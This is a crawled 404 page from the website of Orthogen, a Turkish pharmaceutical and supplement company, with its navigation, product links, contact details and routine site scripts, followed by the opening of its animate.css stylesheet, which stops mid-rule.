

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orthogen.com.tr/eng/product/
body_size: 5121
content:
<!doctype html>
<html lang="en">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
    <title>Orthogen İlaç San. Ltd. Şti</title>
    <link rel="icon" href="https://www.orthogen.com.tr/assets/frontend/img/favicon.png">
    <link rel="icon" type="https://www.orthogen.com.tr/assets/frontend/img/favicon.png" />
    <link rel="icon" type="https://www.orthogen.com.tr/assets/frontend/img/favicon.png" />
    <link rel="icon" type="https://www.orthogen.com.tr/assets/frontend/img/favicon.png" />
    <link rel="icon" type="https://www.orthogen.com.tr/assets/frontend/img/favicon.png" />
    <link rel="icon" type="https://www.orthogen.com.tr/assets/frontend/img/favicon.png" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="author" content="Ankarakreatif">
    <meta name="robots" content="index, follow">
    <meta name="revisit-after" content="1 days">
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="description" content="Orthogen İlaç bünyesinde sahip olduğumuz Sağlık Bakanlığı ve Tarım Bakanlığı onaylı ürünlerimiz ile öncelikle sağlıkta kaliteyi hedefleyerek hizmet vermekteyiz. Özellikle besin destek ürünlerinde içeriğinden üretim kalitesine kadar üretimin her basamağında titizlikle çalışmaktayız. GMP koşullarında üretim yapılması ve üretimin her aşamasında kaliteye önem verilerek tüketiciye ulaşmak ana prensibimizdir.">
    <meta name="keywords" content="">
    <meta property="og:title" content="Orthogen İlaç San. Ltd. Şti">
    <meta property="og:description" content="Orthogen İlaç bünyesinde sahip olduğumuz Sağlık Bakanlığı ve Tarım Bakanlığı onaylı ürünlerimiz ile öncelikle sağlıkta kaliteyi hedefleyerek hizmet vermekteyiz. Özellikle besin destek ürünlerinde içeriğinden üretim kalitesine kadar üretimin her basamağında titizlikle çalışmaktayız. GMP koşullarında üretim yapılması ve üretimin her aşamasında kaliteye önem verilerek tüketiciye ulaşmak ana prensibimizdir.">
    <meta property="og:image" content="https://www.orthogen.com.tr/uploads/settings_v/orthogen1.png">
    <meta name="theme-color" content="#ffffff">
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Orthogen İlaç bünyesinde sahip olduğumuz Sağlık Bakanlığı ve Tarım Bakanlığı onaylı ürünlerimiz ile öncelikle sağlıkta kaliteyi hedefleyerek hizmet vermekteyiz. Özellikle besin destek ürünlerinde içeriğinden üretim kalitesine kadar üretimin her basamağında titizlikle çalışmaktayız. GMP koşullarında üretim yapılması ve üretimin her aşamasında kaliteye önem verilerek tüketiciye ulaşmak ana prensibimizdir." />
    <meta name="twitter:description" content="Orthogen İlaç bünyesinde sahip olduğumuz Sağlık Bakanlığı ve Tarım Bakanlığı onaylı ürünlerimiz ile öncelikle sağlıkta kaliteyi hedefleyerek hizmet vermekteyiz. Özellikle besin destek ürünlerinde içeriğinden üretim kalitesine kadar üretimin her basamağında titizlikle çalışmaktayız. GMP koşullarında üretim yapılması ve üretimin her aşamasında kaliteye önem verilerek tüketiciye ulaşmak ana prensibimizdir." />
    <meta name="twitter:site" content="@Orthogenilac" />
    <meta name="twitter:image" content="https://www.orthogen.com.tr/uploads/settings_v/orthogen1.png" />
    <meta name="twitter:creator" content="@Orthogenilac" />

    <link rel="stylesheet" type="text/css" href="https://www.orthogen.com.tr/assets/frontend/css/style.css">
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@9"></script>
    <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.css">
    
	    <style type="text/css" media="screen">
	        @media only screen and (max-width: 600px) {
	  .articleListCard{
	    height: 560px !important;
	  }.articleListCard p{
	    height:160px !important;
	  }
	}
    body{
        background: #fff !important;
    }
    </style>


</head>

<body>
    
    <div class="overlay"></div>
   
    <header id="header" class="main">
        <div class="container">
            <div class="row first-row">
                <div class="col-xs-8 col-sm-6">
                    <a href="https://www.orthogen.com.tr/" id="logo-container">
                            <img src="https://www.orthogen.com.tr/uploads/settings_v/orthogen1.png" alt="" style="height: 50px;">
                    </a>
                </div>
                <div class="col-xs-4 col-sm-6 desktop">

                    <div class="languages-container">
                        <div class="languages">
                            <div class="current">
                                <img src="https://upload.wikimedia.org/wikipedia/commons/3/35/Flag_of_the_Ottoman_Empire.svg" height="18px;" style="float: left;">                      
                                <a href="https://www.orthogen.com.tr/" title=""><span>TR</span></a>
                            </div>

                            <br>
                        </div>
                        <p class=""><span></span><span></span><span></span><span></span></p>
                    </div>

                    <div id="main-search">
                        <form class="ui-front search" action="https://www.orthogen.com.tr/urun-ara/" method="GET">
                            <input type="text" autocomplete="off"  class="search-hints" name="search" id="search" placeholder="Ürün Arayınız" />
                            <button></button>
                        </form>
                    </div>
                    <p class=""><span></span><span></span><span></span><span></span></p>
                </div>
            </div>
            <div class="row">
                <div class="col-xs-12">
                    <div class="navigation-container">
                        <div class="navigation-content">
                            <form class="search ui-front visible-sm" action="https://www.orthogen.com.tr/urun-ara/" method="GET">
                                <input type="text" autocomplete="off"  class="search-hints" name="search" placeholder="Ürün Arayınız" />
                                <!--<button></button>-->
                            </form>
                            <div class="navigation-wrapper">
                                <ul class="navigation">
                                    <li class="active">
                                        <a class="active" href="https://www.orthogen.com.tr/">Ana Sayfa</a>
                                        <ul>
                                            <li>
                                                <a class="col-lg with-children" href="https://www.orthogen.com.tr/hakkimizda">Kurumsal</a>
                                                <ul>
                                                    <li><a href="https://www.orthogen.com.tr/hakkimizda" title="">Hakkımızda</a></li>
                                                    <li><a href="https://www.orthogen.com.tr/baskanin-mesaji" title="">Yönetim Kurulu Mesajı </a></li>
                                                    <li><a href="https://www.orthogen.com.tr/tarihce" title="">Tarihçe</a></li>
                                                    <li><a href="https://www.orthogen.com.tr/degerlerimiz" title="">Değerlerimiz</a></li>
                                                    <li><a href="https://www.orthogen.com.tr/vizyonumuz" title="">Misyon - Vizyon</a></li>
                                                    <li><a href="https://www.orthogen.com.tr/sosyal-sorumluluk" title="">Sosyal Sorumluluk</a></li>
                                                </ul>
                                            </li>
                                            <!--<li>
                                                <a class="col-lg megamenu-container" href="https://www.orthogen.com.tr/urunlerimiz">Ürünlerimiz</a>
                                                <ul>
                                                                                                            <li>
                                                            <a href="https://www.orthogen.com.tr/kategori/jinekoloji">Jinekoloji</a>
                                                        </li>
                                                                                                            <li>
                                                            <a href="https://www.orthogen.com.tr/kategori/uroloji">Üroloji</a>
                                                        </li>
                                                                                                            <li>
                                                            <a href="https://www.orthogen.com.tr/kategori/pediatri">Pediatri</a>
                                                        </li>
                                                                                                            <li>
                                                            <a href="https://www.orthogen.com.tr/kategori/infertilite">İnfertilite</a>
                                                        </li>
                                                                                                            <li>
                                                            <a href="https://www.orthogen.com.tr/kategori/sindirim-sagligi">Sindirim Sağlığı</a>
                                                        </li>
                                                                                                            <li>
                                                            <a href="https://www.orthogen.com.tr/kategori/cocuklar-icin-vitamin">Çocuklar için Vitamin</a>
                                                        </li>
                                                                                                            <li>
                                                            <a href="https://www.orthogen.com.tr/kategori/hamilelikte-besin-destegi">Hamilelikte Besin Desteği</a>
                                                        </li>
                                                                                                            <li>
                                                            <a href="https://www.orthogen.com.tr/kategori/agirlik-yonetimi">Ağırlık Yönetimi</a>
                                                        </li>
                                                                                                    </ul>
                                            </li> -->
                                            <li>
                                                <a class="col-lg  " href="https://www.orthogen.com.tr/urunlerimiz">Ürünlerimiz</a>
                                            </li>
                                            <li>
                                                <a class="col-lg  " href="https://www.orthogen.com.tr/blog">Etkinliklerimiz</a>
                                            </li>
                                            <li>
                                                <a class="col-lg  " href="https://www.orthogen.com.tr/kalite">Kalite</a>
                                            </li>
                                            <!--<li>
                                                <a class="col-lg  " href="https://www.orthogen.com.tr/tedavi-alanlarimiz">Kadın Sağlığı</a>
                                            </li> -->
                                            <li>
                                                <a class="col-lg  " href="https://www.orthogen.com.tr/iletisim">İletişim</a>
                                            </li>
                                        </ul>
                                    </li>
                                </ul>
                            </div>



                            <div class="languages-container">
                                <div class="languages">

                                    <div class="current">
                                        <a href="https://www.orthogen.com.tr/" title=""><span>TR</span></a>
                                    </div>

                                    <div class="other">
                                        <a href="https://www.orthogen.com.tr/eng" title=""><span>ENG</span></a>
                                    </div>

                                </div>
                            </div>
                            <div class="megamenu">
                                <div class="megamenu-content">
                                    <div class="left">
                                        <ul>
                                                                                            <li>
                                                    <a href="https://www.orthogen.com.tr/kategori/jinekoloji">Jinekoloji</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.orthogen.com.tr/kategori/uroloji">Üroloji</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.orthogen.com.tr/kategori/pediatri">Pediatri</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.orthogen.com.tr/kategori/infertilite">İnfertilite</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.orthogen.com.tr/kategori/sindirim-sagligi">Sindirim Sağlığı</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.orthogen.com.tr/kategori/cocuklar-icin-vitamin">Çocuklar için Vitamin</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.orthogen.com.tr/kategori/hamilelikte-besin-destegi">Hamilelikte Besin Desteği</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.orthogen.com.tr/kategori/agirlik-yonetimi">Ağırlık Yönetimi</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="right visible">
                                        <h4>Ürünlerimiz</h4>
                                        <input type="hidden" name="nowosci" value="">
                                        <input type="hidden" name="url-nowosci" value="">
                                        <input type="hidden" name="baseurl-category" value="">
                                                                                <div class="product-wrapper  nowosci  active ">
                                            <a href="https://www.orthogen.com.tr/urun/femifol-50-tablet">
                                               <img src="https://www.orthogen.com.tr/uploads/product_v/femifol1.png" alt="Femifol 50 Tablet" style="height: 120px;"><h2> Femifol 50 Tablet </h2></a>
                                        </div>
                                                                                <div class="product-wrapper  nowosci  active ">
                                            <a href="https://www.orthogen.com.tr/urun/nagflor-forte-6-vajinal-ovul">
                                               <img src="https://www.orthogen.com.tr/uploads/product_v/nagflorforte1.png" alt="Nagflor Forte 6 Vajinal Ovül" style="height: 120px;"><h2> Nagflor Forte 6 Vajinal Ovül </h2></a>
                                        </div>
                                                                                <div class="product-wrapper  nowosci  active ">
                                            <a href="https://www.orthogen.com.tr/urun/metilgen-b12-10-ml">
                                               <img src="https://www.orthogen.com.tr/uploads/product_v/metilgenb121.png" alt="Metilgen-B12 10 Ml" style="height: 120px;"><h2> Metilgen-B12 10 Ml </h2></a>
                                        </div>
                                                                                <div class="product-wrapper  nowosci  active ">
                                            <a href="https://www.orthogen.com.tr/urun/cerviron-10-vajinal-ovul">
                                               <img src="https://www.orthogen.com.tr/uploads/product_v/cervironkutu2.png" alt="Cerviron 10 Vajinal Ovül" style="height: 120px;"><h2> Cerviron 10 Vajinal Ovül </h2></a>
                                        </div>
                                                                            
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
<div class="breadcrumbs">
        <div class="container breadcrumbs-container">
            <div class="row">
                <div class="col-xs-12">

                    <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                        <li><a class="active" href="https://www.orthogen.com.tr/" itemprop="item"><span itemprop="name">Ana Sayfa</span></a>
                            <meta itemprop="position" content="1" />
                        </li>
                        <li><span itemprop="name">Sayfa Bulunamadı</span>
                            <meta itemprop="position" content="3" />
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    <section id="content">
        <div class="container sites">
            <div class="row">
                <div class="col-xs-12">
                    <img class="hidden-xs" src="https://www.orthogen.com.tr/assets/frontend/img/404.png" alt="Orthogen İlaç San. Ltd. Şti">


                </div>
            </div>
        </div>
    </section>
<!--<div class="container-fluid">
    <div class="row">
        <div class="col-md-12">
            <center><span style="font-size: 14px;">Bizi Takip Edin !</span></center>
            <center><a href="https://www.instagram.com/orthogenilac/" style="text-align: center; font-size: 23px; color: #3498db">@orthogenilac</a></center>
            <br>
            <div class="col-md-2" style="padding: 0;margin:0;">
                <a href="https://www.instagram.com/p/CAXc3JxJC5c/?utm_source=ig_web_copy_link" title=""><img src="https://instagram.fsaw1-10.fna.fbcdn.net/v/t51.2885-15/sh0.08/e35/s640x640/97308807_658258401403829_4184790055155260123_n.jpg?_nc_ht=instagram.fsaw1-10.fna.fbcdn.net&_nc_cat=105&_nc_ohc=UO83utq8lOwAX9n_R2G&oh=39de58aaf1f321973e83b838974b35cb&oe=5EF8884F" style="height: 300px; width: 100%"></a>
            </div>
            <div class="col-md-2" style="padding: 0;margin:0;">
                <a href="https://www.instagram.com/p/B_--CUiHm-J/?utm_source=ig_web_copy_link" title=""><img src="https://instagram.fsaw1-10.fna.fbcdn.net/v/t51.2885-15/sh0.08/e35/s640x640/96518634_2843138012469521_657170920619491841_n.jpg?_nc_ht=instagram.fsaw1-10.fna.fbcdn.net&_nc_cat=105&_nc_ohc=JqrKiqx7ycsAX-Hd0nx&oh=5d41c0cbe1257d558730b531e6d645a9&oe=5EF9D111" style="height: 300px; width: 100%"></a>
            </div>
        </div>
    </div>
</div>-->
<div id="bottom" class="width-100">
    <div class="container">
        <div class="row">
            <div class="col-md-3">
                <h4>Ürünlerimiz</h4>
                <ul>
                                        <li>
                        <div>
                            <a href="https://www.orthogen.com.tr/urun/femifol-50-tablet">Femifol 50 Tablet</a>
                        </div>
                    </li>
                                        <li>
                        <div>
                            <a href="https://www.orthogen.com.tr/urun/nagflor-forte-6-vajinal-ovul">Nagflor Forte 6 Vajinal Ovül</a>
                        </div>
                    </li>
                                        <li>
                        <div>
                            <a href="https://www.orthogen.com.tr/urun/metilgen-b12-10-ml">Metilgen-B12 10 Ml</a>
                        </div>
                    </li>
                                        <li>
                        <div>
                            <a href="https://www.orthogen.com.tr/urun/cerviron-10-vajinal-ovul">Cerviron 10 Vajinal Ovül</a>
                        </div>
                    </li>
                                        <li>
                        <div>
                            <a href="https://www.orthogen.com.tr/urun/marial-oral-gel">Marial Oral Gel</a>
                        </div>
                    </li>
                                    </ul>
            </div>
            <div class="col-md-3">
                <!--<ul>
                                        <li>
                        <div>
                            <a href="https://www.orthogen.com.tr/kategori/jinekoloji">Jinekoloji</a>
                        </div>
                    </li>
                                        <li>
                        <div>
                            <a href="https://www.orthogen.com.tr/kategori/uroloji">Üroloji</a>
                        </div>
                    </li>
                                        <li>
                        <div>
                            <a href="https://www.orthogen.com.tr/kategori/pediatri">Pediatri</a>
                        </div>
                    </li>
                                        <li>
                        <div>
                            <a href="https://www.orthogen.com.tr/kategori/infertilite">İnfertilite</a>
                        </div>
                    </li>
                                        <li>
                        <div>
                            <a href="https://www.orthogen.com.tr/kategori/sindirim-sagligi">Sindirim Sağlığı</a>
                        </div>
                    </li>
                                        <li>
                        <div>
                            <a href="https://www.orthogen.com.tr/kategori/cocuklar-icin-vitamin">Çocuklar için Vitamin</a>
                        </div>
                    </li>
                                        <li>
                        <div>
                            <a href="https://www.orthogen.com.tr/kategori/hamilelikte-besin-destegi">Hamilelikte Besin Desteği</a>
                        </div>
                    </li>
                                        <li>
                        <div>
                            <a href="https://www.orthogen.com.tr/kategori/agirlik-yonetimi">Ağırlık Yönetimi</a>
                        </div>
                    </li>
                                    </ul> -->
            </div>
            

            <div class="col-md-3">
                <h4>İLETİŞİM</h4>
                <ul class="navigation">
                    <li class="active">
                        <a class="active" href="https://www.orthogen.com.tr/">Menü</a>
                        <ul>
                            <li>
                                <a href="tel:0312 219 77 82">Orthogen İlaç San. Ltd. Şti</a><br>
                            </li>

                            <li>
                                <a href="tel:0312 219 77 82">Telefon: 0312 219 77 82</a>
                            </li>
                            <li>
                                <a href="">Fax: 0312 219 77 83</a>
                            </li>
                            <li>
                                <a href="mailto:info@orthogen.com.tr">Email: info@orthogen.com.tr</a>
                            </li>
                            <li>
                                <a href="">Adres: <p>Mustafa Kemal Mah. 2124.Cad. No:22/1 &Ccedil;ankaya/Ankara</p>
</a><br>
                            </li>
                             <li>
                                <a href="https://www.orthogen.com.tr/kvkk">KVKK Aydınlatma Metni</a><br>
                            </li>
                        </ul>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>
    <footer id="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 left">
                    Copyright &copy; Orthogen 2017 - 2026</div>
                <div class="col-sm-6 right">
                    <p>Orthogen İlaç Dijital Pazarlama Departmanı</p>
                </div>
            </div>
        </div>
    </footer>


    <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.orthogen.com.tr/assets/frontend/css/style509d.css" media="all" type="text/css">

    <script src="https://www.orthogen.com.tr/assets/frontend/js/scripts.mine038.js"></script>

    <script type="text/javascript">
        jQuery(document).ready(function($) {
  
  //check to see if the submited cookie is set, if not check if the popup has been closed, if not then display the popup
  if( getCookie('popupCookie') != 'submited'){ 
    if(getCookie('popupCookie') != 'closed' ){
      $('.popup-overlay').css("display", "flex").hide().fadeIn();
    }
  }
 
  
  $('a.submit').click(function(){
    $('.popup-overlay').fadeOut();
    //sets the coookie to five minutes if the popup is submited (whole numbers = days)
    setCookie( 'popupCookie', 'submited', .0034722222 );
  });

  function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

  function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
  }
  
});
    </script>
    
    <script type="text/javascript">
    $(document).ready(function(){

        $('select[name="il"]').on('change', function(){
            var id = $(this).val();
            if (id) {
                $.ajax({
                    url : 'https://www.orthogen.com.tr/home/ilce/' + id,
                    type : 'GET',
                    dataType : 'json',
                    success: function(data){
                        $('select[name="ilce"]').empty();
                        $.each(data, function(key, value){
                            $('select[name="ilce"]').append('<option value="' + value.id + '">'+ value.ilce_adi + '</option>'); 
                        });
                    }
                })
            }else{
                $('select[name="ilce"]').empty();
            }
        });

    });
    </script>

<link rel='stylesheet' id='style-css'  href='https://www.orthogen.com.tr/assets/frontend/css/style2.css' type='text/css' media='all' />
  <script>
    new Drift(document.querySelector('.drift-demo-trigger'), {
      paneContainer: document.querySelector('.detail'),
      inlinePane: 900,
      inlineOffsetY: -85,
      containInline: true,
      hoverBoundingBox: true
    });
  </script>
  <div class="telefon">
  <a href="tel:0312 219 77 82" title="Telefon" alt="Telefon"><i class="fas fa-phone"></i></a>
  <span class="tooltiptext">Telefon</span>
</div>
<div class="whatsapp">
    <a href="https://api.whatsapp.com/send?phone=905335157980" target="_blank" title="WhatsApp" alt="WhatsApp"><i class="fab fa-whatsapp"></i></a>
    <span class="tooltiptext">WhatsApp</span>
</div>
<div class="telegram">
    <a href="orthogenilac" target="_blank" title="Linkedin" alt="LinkedinLinkedin"><i class="fab fa-linkedin"></i></a>
    <span class="tooltiptext">Linkedin</span>
</div>
<div class="instagram">
    <a href="orthogenilac" target="_blank" title="instagram" alt="instagram"><i class="fab fa-instagram"></i></a>
    <span class="tooltiptext">İnstagram</span>
</div>
<style type="text/css" media="screen">
    .whatsapp {
    position: fixed;
    left: 15px;
    bottom: 125px;
    transition: all .5s ease-in-out;
    z-index: 999;
}

.whatsapp a {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.4);
    font-size: 28px;
    display: block;
    text-align: center;
    line-height: 50px;
    color: white;
    background: #4dc247;
}

.whatsapp .tooltiptext {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    line-height: normal;
    font-size: 15px;
    top: 13px;
    left: 105%;
    height: auto;
}

.whatsapp:hover a {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.whatsapp:hover .tooltiptext {
    visibility: visible;
}




.telefon {
    position: fixed;
    left: 15px;
    bottom: 180px;
    transition: all .5s ease-in-out;
    z-index: 999;
}

.telefon a {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.4);
    font-size: 28px;
    display: block;
    text-align: center;
    line-height: 50px;
    color: white;
    background: #337ab7;
}

.telefon .tooltiptext {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    line-height: normal;
    font-size: 15px;
    top: 13px;
    left: 105%;
    height: auto;
}

.telefon:hover a {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.telefon:hover .tooltiptext {
    visibility: visible;
}

.telegram {
    position: fixed;
    left: 15px;
    bottom: 70px;
    transition: all .5s ease-in-out;
    z-index: 999;
}

.telegram a {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.4);
    font-size: 28px;
    display: block;
    text-align: center;
    line-height: 50px;
    color: white;
    background: #27A7E5;
}

.telegram .tooltiptext {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    line-height: normal;
    font-size: 15px;
    top: 13px;
    left: 105%;
    height: auto;
}

.telegram:hover a {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.telegram:hover .tooltiptext {
    visibility: visible;
}

.instagram {
    position: fixed;
    left: 15px;
    bottom: 15px;
    transition: all .5s ease-in-out;
    z-index: 999;
}

.instagram a {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.4);
    font-size: 28px;
    display: block;
    text-align: center;
    line-height: 50px;
    color: white;
    background: #fd3a67;
}

.instagram .tooltiptext {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    line-height: normal;
    font-size: 15px;
    top: 13px;
    left: 105%;
    height: auto;
}

.instagram:hover a {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.instagram:hover .tooltiptext {
    visibility: visible;
}
</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.orthogen.com.tr/assets/frontend/css/style509d.css
body_size: 29032
content:
@import url("https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700&amp;subset=latin,latin-ext");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&amp;subset=latin,latin-ext");

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */

@-webkit-keyframes bounce {
	from,
	20%,
	53%,
	80%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	40%,
	43% {
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		-webkit-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0)
	}
	70% {
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		-webkit-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0)
	}
	90% {
		-webkit-transform: translate3d(0, -4px, 0);
		transform: translate3d(0, -4px, 0)
	}
}

@keyframes bounce {
	from,
	20%,
	53%,
	80%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	40%,
	43% {
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		-webkit-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0)
	}
	70% {
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
		-webkit-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0)
	}
	90% {
		-webkit-transform: translate3d(0, -4px, 0);
		transform: translate3d(0, -4px, 0)
	}
}

.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce;
	-webkit-transform-origin: center bottom;
	transform-origin: center bottom
}

@-webkit-keyframes flash {
	from,
	50%,
	to {
		opacity: 1
	}
	25%,
	75% {
		opacity: 0
	}
}

@keyframes flash {
	from,
	50%,
	to {
		opacity: 1
	}
	25%,
	75% {
		opacity: 0
	}
}

.flash {
	-webkit-animation-name: flash;
	animation-name: flash
}

@-webkit-keyframes pulse {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	50% {
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05)
	}
	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes pulse {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	50% {
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05)
	}
	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse
}

@-webkit-keyframes rubberBand {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	30% {
		-webkit-transform: scale3d(1.25, 0.75, 1);
		transform: scale3d(1.25, 0.75, 1)
	}
	40% {
		-webkit-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1)
	}
	50% {
		-webkit-transform: scale3d(1.15, 0.85, 1);
		transform: scale3d(1.15, 0.85, 1)
	}
	65% {
		-webkit-transform: scale3d(0.95, 1.05, 1);
		transform: scale3d(0.95, 1.05, 1)
	}
	75% {
		-webkit-transform: scale3d(1.05, 0.95, 1);
		transform: scale3d(1.05, 0.95, 1)
	}
	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes rubberBand {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	30% {
		-webkit-transform: scale3d(1.25, 0.75, 1);
		transform: scale3d(1.25, 0.75, 1)
	}
	40% {
